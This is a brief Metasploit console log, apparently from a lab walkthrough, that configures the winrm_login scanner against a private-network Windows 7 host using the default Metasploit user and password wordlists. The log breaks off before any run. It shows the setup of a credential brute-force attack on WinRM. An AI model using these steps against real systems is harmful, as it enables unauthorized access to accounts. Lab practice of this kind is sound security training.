 msf6 auxiliary(scanner/winrm/winrm_login) > hosts -R
Hosts
=====
address mac name os_name os_flavor os_sp purpose info comments
------- --- ---- ------- --------- ----- ------- ---- --------
192.168.1.29 08:00:27:e9:c4:a9 Windows 7 client
RHOSTS => 192.168.1.29
msf6 auxiliary(scanner/winrm/winrm_login) > set PASS_FILE /usr/share/wordlists/metasploit/unix_passwords.txt
PASS_FILE => /usr/share/wordlists/metasploit/unix_passwords.txt
msf6 auxiliary(scanner/winrm/winrm_login) > set USER_FILE /usr/share/wordlists/metasploit/unix_users.txt
USER_FILE => /usr/share/wordlists/metasploit/unix_users.txt
msf6 auxiliary(scanner/winrm/winrm_login) >